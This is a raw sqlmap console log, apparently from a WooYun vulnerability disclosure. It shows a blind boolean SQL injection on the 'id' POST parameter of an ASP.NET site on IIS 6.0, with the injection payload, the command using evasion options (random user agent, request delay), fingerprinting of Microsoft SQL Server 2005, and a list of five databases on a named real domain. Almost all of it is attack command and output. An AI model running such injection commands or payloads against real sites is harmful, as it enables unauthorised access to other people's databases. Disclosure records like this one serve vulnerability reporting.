 C:\Users Desktop\sqlmap>sqlmap.py -r ../sql.txt -p "id" --no-cast --techni
que=B --delay=0.2 --random-agent --dbs
{1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:36:11
[21:36:11] [INFO] parsing HTTP request from '../sql.txt'
[21:36:11] [INFO] fetched random HTTP User-Agent header from file 'C:\Users\sun\
Desktop\sqlmap\txt\user-agents.txt': 'Mozilla/5.0 (Windows; U; Windows NT 6.0; e
n-US) AppleWebKit/525.19 (KHTML, like Gecko) Chrome/0.2.151.0 Safari/525.19'
[21:36:11] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:36:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: __EVENTARGUMENT=&__EVENTTARGET=&__EVENTVALIDATION=/wEWBwKx8fr0DgKP6
PmbAQKO6PmbAQKN6PmbAQKU6PmbAQKT6PmbAQKS6PmbAdYjvuPyabQjbKNlUiXi+knsyjBSanbB8KATB
c8XGvqZ&__VIEWSTATE=/wEPDwUKLTE3MTM5MTc2OGRkHIz6x5shuppo6oFYZzvrzpLemXO41QcBr0a5
CqauJjk=&id=250 AND 8395=8395
---
[21:36:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[21:36:12] [INFO] fetching database names
[21:36:12] [INFO] fetching number of databases
[21:36:12] [INFO] resumed: 5
[21:36:12] [INFO] resumed: dsc130059_db
[21:36:12] [INFO] resumed: master
[21:36:12] [INFO] resumed: model
[21:36:12] [INFO] resumed: msdb
[21:36:12] [INFO] resumed: tempdb
available databases [5]:
[*] dsc130059_db
[*] master
[*] model
[*] msdb
[*] tempdb
[21:36:12] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\www.tjsoc.com'
[*] shutting down at 21:36:12
www.wooyun.org